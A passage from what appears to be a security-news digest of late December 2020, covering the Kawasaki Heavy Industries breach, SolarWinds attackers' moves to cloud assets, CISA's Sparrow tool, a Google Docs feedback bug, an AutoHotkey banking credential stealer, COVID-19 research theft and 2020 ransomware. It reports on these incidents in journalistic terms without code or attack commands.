“There’s no doubt that COVID-19 and the shift to remote work have accelerated zero-trust adoption in the enterprise,” he told Threatpost. “In 2021 and the following years, implementing a zero-trust approach will become essential to protecting every enterprise, regardless of industry. Roughly one-quarter of all data breaches are caused by human error, with the average cost of $3.92 million for each breach, according to a report from the Ponemon Institute. As a result of this growing issue, the zero-trust model will become the new standard.”
4. A Mobile-Focused Security Policy is a Must
As workers went home, mobile devices became more ascendant, with many of the new go-to collaboration and cloud services offering mobile apps designed to boost productivity and allow multitasking. This resulted in rafts of personal devices suddenly being used to access corporate resources — and true to form, cybercriminals followed the trend lines.
For instance, 2020 saw mobile messaging becoming a growing vector for phishing attacks (often called smishing). In fact, in September, the FTC issued a warning about phishing campaigns involving text messages with false delivery notices that included a link to validate the delivery.
“Across any chat medium on mobile, phishing attacks seek to trick users into clicking links to expose personal and work credentials, and even download mobile surveillanceware,” Chris Hazelton, director of security solutions at Lookout, told Threatpost.
mobile device management security
But threat actors are building more advanced phishing campaigns beyond just credential harvesting, according to Hank Schless, senior manager for security solutions at Lookout.
“Through the first 9 months of 2020, almost 80 percent of phishing attempts intended to get the user to install a malicious app on their mobile device,” he said. “Threat actors have [also] learned how to socially engineer at scale by creating fake influencer profiles with massive followings that encourage followers to download malicious apps. Personal apps on devices that can access corporate resources pose serious risk to enterprise security posture.”
Criminals are also targeting weaknesses in mobile apps. For instance, WhatsApp in February disclosed a vulnerability in its iOS app that was exploited by Pegasus surveillanceware to gather intelligence from targets.
“While there are security vulnerabilities in all operating systems, including iOS and Android, it is less understood that vulnerabilities in mobile apps can be used in attacks,” Schless said.
5. The Rise of New Insider Threats
Remote employees have been thrust into new working environments, with no face-to-face supervision and little to no training for handling new security risks. And, they are also facing more distractions from their home settings, as well as new emotional stresses tied to COVID-19 and less job satisfaction. All of these factors created a ticking time bomb for insider-threat risks in 2020, researchers said.
According to a report from Tessian, insider-caused security incidents already increased by 47 percent since 2018. Worse, security experts warn that organizations aren’t ready for this influx of remote work-induced challenges.
“The [work from home] trend due to the COVID-19 pandemic has significantly increased insider threats from employees taking risks with company assets, such as stealing sensitive data for personal use or gain as employers have less visibility to what employees are doing or accessing,” Joseph Carson, chief security scientist and advisory chief information security officer at Thycotic, told Threatpost.
Insider threats can stem from either “negligent insiders,” or malicious insiders, who intentionally steal data or company secrets. The “negligent insiders” are the bigger threat, according to Proofpoint. They account for 62 percent of insider-threat incidents.

Security training stats. Click to enlarge. Source: IBM Security.
A survey from IBM Security in June found that more than half surveyed had yet to be given any new security policies on how to securely work from home. Also, more than half surveyed had not been provided with new guidelines on how to handle personal identifiable information (PII) while working from home, despite more than 42 percent newly being required to do so as consumers lean on customer service representatives for a variety of services.
Going forward, awareness of insider threats must take on more importance, researchers noted — especially as the pandemic grinds on and layoffs/workplace dissatisfaction rises.
“One area that organizations need to deal with is the rise of the insider threat, with so many unhappy employees who have been furloughed, or let go, from their jobs,” Steve Durbin, managing director of the Information Security Forum, told Threatpost. “The insider threat is one of the greatest drivers of security risks that organizations face as a malicious insider utilizes credentials to gain access to a given organization’s critical assets. Many organizations are challenged to detect internal nefarious acts, often due to limited access controls and the ability to detect unusual activity once someone is already inside their network. The threat from malicious insider activity is an increasing concern, especially for financial institutions, and will continue to be so in 2021.”
Overall, the trust that organizations must place on their workers has grown with rapid digital transformation, increasing information risk and changing work environments — and there’s no sign of this changing. Taking the lessons of 2020 will be critical for a safer and happier 2021.
Japanese Aerospace Firm Kawasaki Warns of Data Breach
30.12.2020 Incindent Threatpost
The Japanese aerospace manufacturer said that starting in June, overseas unauthorized access to its servers may have compromised customer data.
Japanese aerospace company Kawasaki Heavy Industries on Monday warned of a security incident that may have led to unauthorized access of customer data.
According to the company’s data breach notification, it first discovered unauthorized parties accessing a server in Japan, from an overseas office in Thailand, on June 11, 2020. After terminating that access, the company throughout the following days in June discovered several other incidents of unauthorized access. Kawasaki said these stemmed from other overseas sites in Indonesia, the Philippines, and the United States.
Of note, while Kawasaki said that “some information from overseas offices may have been leaked to external parties,” the company has not yet found evidence of leaking information to the external network. However, the company said it is currently contacting customers who may have been affected by the unauthorized access.
2020 Reader Survey: Share Your Feedback to Help Us Improve
“Because Kawasaki handles important sensitive information such as personal information and social infrastructure-related information, information security measures have been a top priority for the company,” said the company’s data breach notice, posted on its website [PDF]. “However, the unauthorized access in question had been carried out with advanced technology that did not leave a trace.”
The multinational corporation primarily manufactures motorcycles, engines, heavy equipment, aerospace and defense equipment, rolling stock and ships. This includes production involvement for various aerospace equipment such as the Boeing 787 Dreamliner, P-1 Maritime Patrol Aircraft and the International Space Station Kibo, for instance. The company has also developed various manufacturing processes, used by various industrial plants for crushing raw materials (like limestone and clay) and burning and manufacturing cement.
Kawasaki has at least 34,000 employees across Japan, Asia, the Americas and Europe, as well as various subsidiaries, including Kawasaki Heavy Industries Motorcycle.
Further details of the specific data that’s potentially at risk, and further information of the unauthorized accesses themselves, were not disclosed. Threatpost has reached out to Kawasaki for further comment.
While the incident was first discovered in June, “due to the fact that the scope of unauthorized access spanned multiple domestic and overseas offices, it took a considerable amount of time until the company can formally announce the incident,” according to the company.
Following an unauthorized access from an overseas office in the United States, on July 8, Kawasaki added “additional restriction” to all overseas network connections. It then conducted a “security soundness” inspection of 26,000 terminals for its Japan and Thailand network connections. In October, the company confirmed via network monitoring that no further unauthorized access to the Japan office occurred after August.
“We have therefore enhanced monitoring operations to accesses from overseas offices and tightened access restrictions to block unauthorized accesses,” according to the company. “Since then, we have continued to strengthen company-wide security measures.”
In a separate security incident, Kawasaki warned that it has received reports of people receiving fraudulent emails. The messages pretended to be from recruiters from Kawasaki Heavy Industries Group in the United States.
“Should you unexpectedly receive any such emails, please thoroughly confirm the sender’s identity before deciding to respond,” said the company on its website. “There is risk of your personal information being obtained and misused if you reply to these emails or open any attached files. These emails may also be infected with computer viruses, therefore we ask you to be especially cautious.”
Lawsuit Claims Flawed Facial Recognition Led to Man’s Wrongful Arrest
30.12.2020 CyberCrime Threatpost
Black man sues police, saying he was falsely ID’d by facial recognition, joining other Black Americans falling victim to the technology’s racial bias.
Racial bias against non-white skin in facial recognition landed Nijeer Parks ten days in jail in 2019 after the technology falsely identified him as a shoplifting suspect, a new lawsuit says.
It didn’t matter that he hadn’t been to the location of the crime, a Hampton Inn hotel in Woodbridge, New Jersey, according to Parks. The tech fingered him and that was enough for police, he said. A warrant was issued, and Parks had his cousin drive him to the station to explain they had the wrong guy.
“I had no idea what this was about,” Parks told NJ Advance Media. “I’d never been to Woodbridge before, didn’t even know for sure where it was.”
2020 Reader Survey: Share Your Feedback to Help Us Improve
That didn’t matter, according to Parks, who said once he got to the station he was handcuffed and thrown in jail for ten days. The charges against him were later dismissed and prosecutors admitted the only evidence against Parks was from the department’s Clearview AI facial recognition technology.
“I did have a background, but I’d been home since 2016 and I had been in no trouble,” Parks said. “The whole thing scared the heck out of me. I’ve been trying to do the right thing with my life.”
Now Parks is suing the police department for locking him up based on nothing more than this faulty technology — and he is not alone.
Parks joins Robert Julian-Borchak Williams, who was also wrongly arrested earlier this year, this time in Detroit, for allegedly stealing watches in 2018, after also being misidentified by facial recognition technology. This time it was DataWorks Plus facial recognition software being used by Michigan State Police that failed.
Williams was arrested in front of his wife and children and held overnight in the Detroit Detention Center until he was led to an interrogation room and shown video of the crime, Business Insider reported. That’s when they finally compared the suspect with Williams and it was obvious police had the wrong guy.
Racial Bias in Facial Recognition Software
About half of American adults, without their knowledge or consent, are included in the law enforcement facial recognition database, according to research from Harvard. This presents basic privacy concerns for all Americans.
But it’s Black Americans who face the greatest threat of injustice, according to Harvard’s Alex Najibi, who explained in a report from October that while overall accuracy rates for facial recognition tech hover around 90 percent, error rates across different demographics vary. The “poorest accuracy consistently found in subjects who are female, Black and 18-30 years old,” he wrote.
The idea that facial recognition software is racist isn’t anything new. The 2018 Gender Shades project, and an independent assessment by the National Institute of Standards and Technology have all come to the same conclusion: facial recognition technology is least accurate on Black Americans and Black women in particular.
Phasing Out Faulty Facial Recognition
Last November the Los Angeles Police Department banned the Clearview AI facial recognition platform after personnel were revealed to have been using the database, citing privacy concerns and under pressure from watchdog groups like the American Civil Liberties Union (ACLU).
“[Clearview AI] has captured these faceprints in secret, without our knowledge, much less our consent, using everything from casual selfies to photos of birthday parties, college graduations, weddings and so much more,” ACLU staff attorney Nathan Freed Wessler wrote about the lawsuit last May.
“Unbeknownst to the public, this company has offered up this massive faceprint database to private companies, police, federal agencies and wealthy individuals, allowing them to secretly track and target whomever they wished using face-recognition technology.”
Last summer, the National Biometric Information Privacy Act was introduced in the Senate to put privacy protections in place, but until the law catches up, tech giants like Microsoft, Amazon and IBM have pledged to stop selling facial recognition to police departments.
“We will not sell facial-recognition tech to police in the U.S. until there is a national law in place…We must pursue a national law to govern facial recognition grounded in the protection of human rights,” Microsoft president Brad Smith said about the announcement.
Clearview CEO Hon Ton-That defended his company’s product in a statement provided to Threatpost last September and pointed to its use by more than 2,000 law enforcement agencies to solve crimes and keep communities safe.
“Clearview AI is proud to be the leader in facial-recognition technology, with new features like our intake form — whereby each search is annotated with a case number and a crime type to ensure responsible use, facial-recognition training programs and strong auditing features.”
SolarWinds hackers aimed at access to victims’ cloud assets
30.12.2020 Attack Securityaffairs
Microsoft says that SolarWinds hackers aimed at compromising the victims’ cloud infrastructure after deploying the Solorigate backdoor (aka Sunburst).
The Microsoft 365 Defender Team revealed that the goal of the threat actors behind the SolarWinds supply chain attack was to move to the victims’ cloud infrastructure once infected their network with the Sunburst/Solorigate backdoor.
“With this initial widespread foothold, the attackers can then pick and choose the specific organizations they want to continue operating within (while others remain an option at any point as long as the backdoor is installed and undetected),” Microsoft explains.
“Based on our investigations, the next stages of the attack involve on-premises activity with the goal of off-premises access to cloud resources.”
Once deployed the backdoor, threat actors used it to steal credentials, escalate privileges, and make lateral movement within the target network to gain the ability to create valid SAML tokens. Microsoft experts reported that attackers created valid SAML tokens by stealing the SAML signing certificate or by adding or modifying existing federation trust.
Then the attackers created SAML tokens to access cloud resources and exfiltrate emails and sensitive data.

“This attack is an advanced and stealthy campaign with the ability to blend in, which could allow attackers to stay under the radar for long periods of time before being detected.” continues the post.
Recently, both US CISA and cybersecurity firm Crowdstrike released free detection tools to audit Azure and MS 365 environments.
Japanese Kawasaki Heavy Industries discloses security breach
30.12.2020 Incindent Securityaffairs
Japanese giant Kawasaki Heavy Industries discovered unauthorized access to a Japanese company server from multiple overseas offices.
Kawasaki Heavy Industries disclosed a security breach, the company discovered unauthorized access to a Japanese company server from multiple overseas offices. Information from its overseas offices might have been stolen as a result of a security breach that took place earlier this year.
Kawasaki Heavy Industries Ltd. is a Japanese public multinational corporation primarily known as a manufacturer of motorcycles, engines, heavy equipment, aerospace and defense equipment, rolling stock and ships. It is also active in the production of industrial robots, gas turbines, boilers, and other industrial products.
Japan’s Kawasaki Heavy Industries announced a security breach and potential data leak after unauthorized access to a Japanese company server from multiple overseas offices.
“On June 11, 2020, an internal system audit revealed a connection to a server in Japan from an overseas office (Thailand) that should not have occurred. Within the same day, communication between the overseas office and our Japan office was fully terminated considering as a case of unauthorized access.” reads the statement published by the company. “However, other unauthorized accesses to servers in Japan from other overseas sites (Indonesia, the Philippines, and the United States) were subsequently discovered.”
Kawasaki discovered the incident during an internal audit, its IT staff noticed “a connection to a server in Japan from an overseas office (Thailand) that should not have occurred.”
“Kawasaki Heavy Industries, Ltd. announced that it was subject to unauthorized access from outside the company. As a result of a thorough investigation, the company has discovered that some information from overseas offices may have been leaked to external parties,” continues the statement.
“At this time, the company has found no evidence of leaking information to the external network.”
The Japanese firm announced to have enhanced monitoring operations to access from overseas offices, it also restricted access to its Japanese servers from abroad.
Kawasaki Heavy Industries conducted a security audit of approximately 26,000 terminals in Japan and Thailand network and in early October the company announced the inspection of approximately 3,000 terminals in overseas offices network (excluding Thailand) that were potentially impacted by the security incident.
On November 30, the company restored the network communication terminated between overseas offices and the Japan headquarter.
Kawasaki confirms that no unauthorized connections were made to the Japanese servers after August, it also pointed out that the attack was sophisticated and used advanced technology to avoid detection.
“the unauthorized access in question had been carried out with advanced technology that did not leave a trace.“
“To this end, since the confirmation of unauthorized access, Kawasaki special project team engaged with an independent external security specialist firm has been investigating and implementing countermeasures. Their investigation confirmed a possibility that information of unknown content may have been leaked to a third party. However, at the present time, we have found no evidence of leaking information including personal information to external parties.”
Other prominent Japanese companies were hit by cyber attacks this year, including defense contractors Pasco and Kobe Steel and Mitsubishi Electric.
CISA releases a PowerShell-based tool to detect malicious activity in Azure, Microsoft 365
30.12.2020 Virus Securityaffairs
Cybersecurity and Infrastructure Security Agency (CISA) released a tool for detecting potentially malicious activities in Azure/Microsoft 365 environments.
The Cybersecurity and Infrastructure Security Agency (CISA)’s Cloud Forensics team has released a PowerShell-based tool, dubbed Sparrow, that can that helps administrators to detect anomalies and potentially malicious activities in Azure/Microsoft 365 environments.
The tool was developed to support incident responders and investigate identity and authentication-based attacks.
“CISA has created a free tool for detecting unusual and potentially malicious activity that threatens users and applications in an Azure/Microsoft O365 environment.” reads the post published by CISA. “The tool is intended for use by incident responders and is narrowly focused on activity that is endemic to the recent identity- and authentication-based attacks seen in multiple sectors.”
CISA recommends users and administrators to visit this GitHub page for additional information and detection countermeasures.
The Sparrow.ps1 script checks and installs the required PowerShell modules on the analysis machine, then check the unified audit log in MSAzure/M365 for certain indicators of compromise (IoC’s), list Azure AD domains, and check Azure service principals and their Microsoft Graph API permissions to identify potential malicious activity.
The tool provides in output the data into multiple CSV files placed in a default directory.
A few days ago, CrowdStrike released a free Azure security tool after it was notified by Microsoft of a failed attack leveraging compromised credentials. CrowdStrike experts decided to create their own tool because they face difficulties in using Azure’s administrative tools to enumerate privileges assigned to third-party resellers and partners in their tenant.
The CrowdStrike Reporting Tool for Azure (CRT) tool could be used by administrators to analyze their Microsoft Azure environment and review the privileges assigned to third-party resellers and partners.
Apple Loses Copyright Suit Against Security Startup
30.12.2020 Apple Securityweek
A federal judge Tuesday dismissed Apple's copyright infringement lawsuit against cybersecurity startup Corellium in a case which could have implications for researchers who find software bugs and vulnerabilities.
Judge Rodney Smith said Apple failed to show a legal basis for protecting its entire iOS operating system from security researchers.
Apple sued the Florida-based startup in 2019 claiming its "virtualization" of iOS software constituted copyright infringement.
But the judge ruled that Corellium's work, which is designed to find security holes in the software, was "fair use" of copyrighted material.
"From the infancy of copyright protection, courts have recognized that some opportunity for fair use of copyrighted materials is necessary to fulfill copyright's purpose of promoting 'the progress of science and useful arts,'" Smith wrote.
"There is evidence in the record to support Corellium's position that its product is intended for security research and, as Apple concedes, can be used for security research. Further, Apple itself would have used the product for internal testing had it successfully acquired the company."
The ruling, if upheld, represents a victory for security researchers who could face civil or criminal penalties for reproducing copyrighted software as part of efforts to find vulnerabilities.
It also limits Apple's efforts to exercise full control of its iPhone software and its ability to force third parties to use its proprietary security research tools.
Apple did not immediately respond to a request for comment on the case.
Kawasaki Says Data Possibly Stolen in Security Breach
30.12.2020 Incindent Securityweek
Kawasaki Heavy Industries on Monday revealed that information from its overseas offices might have been stolen following a security breach that occurred earlier this year.
Based in Japan, Kawasaki Heavy Industries is a multinational corporation best known for the manufacturing of motorcycles, heavy equipment, engines, ships, rolling stock, and aerospace and defense equipment.
On June 11, 2020, the company discovered that unknown actors breached its network. It immediately launched an investigation into the matter but, because the unauthorized access spanned multiple offices, it had no information to share publicly until now.
The thorough investigation, Kawasaki says, revealed that “some information from overseas offices may have been leaked to external parties.”
Kawasaki explained that the incident was discovered during an internal audit, which revealed “a connection to a server in Japan from an overseas office (Thailand) that should not have occurred.”
The company terminated communications between the affected office and its Japan headquarters and started an investigation that revealed additional unauthorized access to its servers in Japan, originating from overseas sites located in Indonesia, the Philippines, and the United States.
“We have enhanced monitoring operations to accesses from overseas offices and tightened access restrictions to block unauthorized accesses. Since then, we have continued to strengthen company-wide security measures,” the company announced.
During its investigation, the company conducted a security assessment of roughly 29,000 terminals in Japan and in overseas office networks where incidents possibly occurred.
Kawasaki also says that no further unauthorized access to its network has been observed since August, and that communications between the affected overseas offices and the Japan office have been restored at the end of November.
“Because Kawasaki handles important sensitive information such as personal information and social infrastructure-related information, information security measures have been a top priority for the company. However, the unauthorized access in question had been carried out with advanced technology that did not leave a trace,” the company reveals.
Although the investigation revealed that data might have been leaked, the company could not determine what information may have been compromised. However, it says no personal information was impacted. Regardless, the company is contacting potentially affected customers.
On November 1, 2020, Kawasaki established a Cyber Security Group, which the company says will continue to tighten monitoring and access controls between offices, and will also strengthen security measures, to ensure no similar incidents occur.
A Google Docs Bug Could Have Allowed Hackers See Your Private Documents
30.12.2020 Exploit Thehackernews
Google has patched a bug in its feedback tool incorporated across its services that could be exploited by an attacker to potentially steal screenshots of sensitive Google Docs documents simply by embedding them in a malicious website.
The flaw was discovered on July 9 by security researcher Sreeram KL, for which he was awarded $3133.70 as part of Google's Vulnerability Reward Program.
Many of Google's products, including Google Docs, come with a "Send feedback" or "Help Docs improve" option that allows users to send feedback along with an option to include a screenshot — something that's automatically loaded to highlight specific issues.
But instead of having to duplicate the same functionality across its services, the feedback feature is deployed in Google's main website ("www.google.com") and integrated to other domains via an iframe element that loads the pop-up's content from "feedback.googleusercontent.com."
This also means that whenever a screenshot of the Google Docs window is included, rendering the image necessitates the transmission of RGB values of every pixel to the parent domain (www.google.com), which then redirects those RGB values to the feedback's domain, which ultimately constructs the image and sends it back in Base64 encoded format.
Sreeram, however, identified a bug in the manner these messages were passed to "feedback.googleusercontent.com," thus allowing an attacker to modify the frame to an arbitrary, external website, and in turn, steal and hijack Google Docs screenshots which were meant to be uploaded to Google's servers.
Notably, the flaw stems from a lack of X-Frame-Options header in the Google Docs domain, which made it possible to change the target origin of the message and exploit the cross-origin communication between the page and the frame contained in it.
While the attack requires some form of user interaction — i.e. clicking the "Send feedback" button — an exploit could easily leverage this weakness to capture the URL of the uploaded screenshot and exfiltrate it to a malicious site.
This can be achieved by embedding a Google Docs file in an iFrame on a rogue website and hijacking the feedback pop-up frame to redirect the contents to a domain of the attacker's choice.
Failing to provide a target origin during cross-origin communication raises security concerns in that it discloses the data that's sent to any website.
"Always specify an exact target origin, not *, when you use postMessage to send data to other windows," Mozilla documentation states. "A malicious site can change the location of the window without your knowledge, and therefore it can intercept the data sent using postMessage."
AutoHotkey-Based Password Stealer Targeting US, Canadian Banking Users
30.12.2020 Virus Thehackernews
Threat actors have been discovered distributing a new credential stealer written in AutoHotkey (AHK) scripting language as part of an ongoing campaign that started early 2020.
Customers of financial institutions in the US and Canada are among the primary targets for credential exfiltration, with a specific focus on banks such as Scotiabank, Royal Bank of Canada, HSBC, Alterna Bank, Capital One, Manulife, and EQ Bank. Also included in the list is an Indian banking firm ICICI Bank.
AutoHotkey is an open-source custom scripting language for Microsoft Windows aimed at providing easy hotkeys for macro-creation and software automation that allows users to automate repetitive tasks in any Windows application.
The multi-stage infection chain commences with a malware-laced Excel file that's embedded with a Visual Basic for Applications (VBA) AutoOpen macro, which is subsequently used to drop and execute the downloader client script ("adb.ahk") via a legitimate portable AHK script compiler executable ("adb.exe").
The downloader client script is also responsible for achieving persistence, profiling victims, and downloading and running additional AHK scripts from command-and-control (C&C) servers located in the US, the Netherlands, and Sweden.
What makes this malware different is that instead of receiving commands directly from the C&C server, it downloads and executes AHK scripts to accomplish different tasks.
"By doing this, the attacker can decide to upload a specific script to achieve customized tasks for each user or group of users," Trend Micro researchers said in an analysis. "This also prevents the main components from being revealed publicly, specifically to other researchers or to sandboxes."

Chief among them is a credential stealer that targets various browsers such as Google Chrome, Opera, Microsoft Edge, and more. Once installed, the stealer also attempts to download an SQLite module ("sqlite3.dll") on the infected machine, using it to perform SQL queries against the SQLite databases within browsers' app folders.
In the final step, the stealer collects and decrypts credentials from browsers and exfiltrates the information to the C&C server in plaintext via an HTTP POST request.
Noting that the malware components are "well organized at the code level," the researchers suggest the inclusion of usage instructions (written in Russian) could imply a "hack-for-hire" group that's behind the attack chain's creation and is offering it to others as a service.
"By using a scripting language that lacks a built-in compiler within a victim's operating system, loading malicious components to achieve various tasks separately, and changing the C&C server frequently, the attacker has been able to hide their intention from sandboxes," the researchers concluded.
Hackers Amp Up COVID-19 IP Theft Attacks
29.12.2020 Cyber Threatpost
In-depth report looks at how COVID-19 research has become as a juicy new target for organized cybercrime.
Attackers are looking to the healthcare space as a rich repository of intellectual property (IP) now more than ever, as critical research of COVID-19 therapeutics are developed and Pfizer, Moderna and other biotech firms begin to mass produce vaccines. Several incidents show that nation-states are targeting these companies with a vengeance, as the quest to beat the pandemic continues.
Espionage attacks have recently zeroed in on the COVID-19 vaccine supply chain, The Zebrocy malware continues to be used by hackers in vaccine-related cyberattacks. And earlier this month, threat actors accessed Pfizer and BioNTech vaccine documentation submitted to EU regulators.
These recent attacks are nothing new. Hackers attempting to profit off pandemic suffering has been an ongoing theme since January 2020.
[Editor’s Note: Threatpost has published an exclusive FREE eBook, sponsored by ZeroNorth. The eBook, “Healthcare Security Woes Balloon in a Covid-Era World”,examines the pandemic’s current and lasting impact on cybersecurity. Get the whole neatly-packaged story and DOWNLOAD the eBook now – on us!]
COVID-19 manufacturer Dr. Reddy’s Laboratories suffered an attack in October which forced it to shut down plants across Brazil, India, the U.K and the U.S. The Indian-based company is contracted to manufacture Russia’s “Sputnik V” COVID-19 vaccine.
In July, the U.S. Department of Homeland Security (DHS) warned that Russia-linked group APT29 (a.k.a. Cozy Bear or The Dukes) has been targeting British, Canadian and U.S. research companies26. The advanced persistent threat (APT) group looks to pilfer COVID-19 vaccine research from academic and pharmaceutical institutions, DHS warned.
Earlier in the pandemic, the World Health Organization was targeted by the DarkHotel APT group, which looked to infiltrate its networks to steal information.
Hackers Put Bullseye on Healthcare IP
Similarly, the U.S. Justice Department recently accused Chinese-sponsored cybercriminals of spying on COVID-19 researcher Moderna. “Even if you are good at science, this is a cheap insurance policy to maintain a seat at the table for the game of nations,” said Sam Curry, Cybereason CSO.”The headlines around stealing vaccine research, data and information being used to create vaccines to the world’s pandemic should be a wakeup call to research firms and both the private and public sector. It is not a question of if hacking will be done, but rather how much has already taken place,” Curry said.
He added that nation-state backed crime groups are well funded, patient and highly skilled at their craft – meaning there’s likely more activity going on than meets the eye. After all, having a lead on “re-opening” their part of the world could come with a lasting balance-of-power impact.
“Some groups have likely infiltrated these companies and have not been caught, and are pilfering through specific vaccine information, patents and other valuable content,” he said. “A vaccine for COVID is a strategically valuable (maybe crucial) asset. Whoever gets a vaccine first has an economic advantage and it is worth billions of dollars to a country and its economy. It is the ultimate IP with immediate value.”
In terms of how APTs are infiltrating their targets, commercially available trojans like Emotet or Trickbot are designed for enterprises and complex environments, according to Rob Bathurst, CTO of cybersecurity firm Digitalware. These backdoors can gain persistence and provide a deployment platform for making further inroads into a victim’s network.
“The rule of thumb for an attacker is to use just enough to get the job done– and that is usually commercial malware first, and custom packages only if needed for a specific target,” he said.
Custom kits have indeed been spotted. DHS for instance warned that APT29 is using advanced, custom malware called “WellMess” and “WellMail” for data exfiltration.
Free eBook on Healthcare and Cybersecurity
Ounce of Prevention Pound of Cure
As far as safeguarding the IP jewels, best practices start – as ever – with the basics. One of the most common ways for criminals to gain access to any computer network is through phishing – clicking on a dodgy email is all it takes for a threat actor to drop one of the aforementioned backdoors. It’s a tactic that was seen this year being deployed in the WHO attacks; a phishing page mimicked the WHO’s internal email system and looked to steal passwords from multiple agency staffers.
“To combat this type of attack, organizations need to continue to improve their security hygiene, implement around-the-clock threat hunting and increase their ability to detect malicious activity early,” Curry said. “Security-awareness training is also needed and employees should not open attachments from unknown sources and never download content from dubious sources.”
When it comes to preventing malware, “no security solution is perfect,” Bathurst said. “The only way to have a chance to prevent IP theft is to prevent the initial compromise and minimize the damage from the point of impact.”
To that end, organizations can use modern antivirus protections with a combination of behavioral analytics and pattern matching, binary analysis and pre-execution analysis. And, organizations should regularly review the configurations and capabilities of network-based defense technologies, beyond just firewall rules.
COVID Supply-Chain Attacks Ramp Up
It’s also critical to consider the supply chain, Bathurst added. Earlier this month, IBM Security X-Force researchers identified a sophisticated phishing campaign targeting the credentials of organizations associated with the COVID-19 “cold-chain” – companies that ensure the safe preservation of vaccines by making sure they are stored and transported in temperature-controlled environments.
Supply-chain threats include those against researchers, government agencies, universities, pharma, hospitals treating cases, and companies involved in the manufacturing of ingredients. These attacks, separate from the massive SolarWinds supply-chain attacks, focus on exploiting the urgency around the pandemic to save lives.
In November, another attack was reported by global biotech firm Miltenyi Biotec that said it had been battling a malware attack. It’s supplying SARS-CoV-2 antigens for researchers working on treatments for COVID-19.
Play Video: Ransomware and IP Theft: Top COVID-19 Healthcare Security Scares
Click to Play Video: Ransomware and IP Theft: Top COVID-19 Healthcare Security Scares
“If the attacker is after vaccine-related data, that could come from third-party researchers with access to your data, your clinical trials database, your research team, their home computers, notes on tables, laboratory equipment memory or storage, and even the industrial control systems that control the drug-manufacturing plants,” Bathurst explained. “Ultimately, it comes down to understanding your risks and impact points.”
Attacks to Continue into 2021
Above all, it’s clear that the stakes are too high for the espionage onslaught to dry up anytime soon – and in fact, the worst could be yet to come, researchers suggest.
“As flu season descends upon us and vaccine research continues, I would expect to see a sharp increase in actor activity beyond what has already been reported,” Bathurst said. “It’s in the interest of nation-state intelligence agencies to continue to leverage everything they can throughout their ecosystem to harvest information.”
Last week, the advanced persistent threat group known as Lazarus Group and other sophisticated nation-state actors were reported by Kaspersky researchers actively trying to steal COVID-19 research to speed up their countries’ vaccine-development efforts.
Ransomware in 2020: A Banner Year for Extortion
29.12.2020 Ransomware Threatpost
From attacks on the UVM Health Network that delayed chemotherapy appointments, to ones on public schools that delayed students going back to the classroom, ransomware gangs disrupted organizations to inordinate levels in 2020.
Remote learning platforms shut down. Hospital chemotherapy appointments cancelled. Ransomware attacks in 2020 dominated as a top threat vector this past year. Couple that with the COVID-19 pandemic, putting strains on the healthcare sector, and we witnessed ransomware exact a particularly cruel human toll as well. Attacks had an impact on nearly all sectors of the global economy – costing business $20 billion collectively and creating major cybersecurity headaches for others.
Below are the most impactful ransomware stories of 2020.
250K Databases For Sale: MySQL Ransomware Disaster
In December, researchers warned of an active ransomware campaign that plagued MySQL database servers. The ransomware, called PLEASE_READ_ME, not only breached at least 85,000 servers worldwide over the past year – but the attackers behind the malware gave the campaign a double-extortion twist, posting at least 250,000 stolen databases on a website for sale.
Garmin Haggles Over Evil Corp Ransom
In August, GPS and aviation tech specialist Garmin reportedly negotiated with Evil Corp for an decryption key to unlock its files in the wake of a WastedLocker ransomware attack. The attack, which occurred on July 23, knocked out Garmin’s fitness-tracker services, customer-support outlets and commercial aviation offerings such as flight-plan filing, account-syncing and database-concierge capabilities.
U.S. Gov Mulls Ransomware Sanctions, Restrictions – To Dismay of Some
ransomware Fin11
ransomware alert
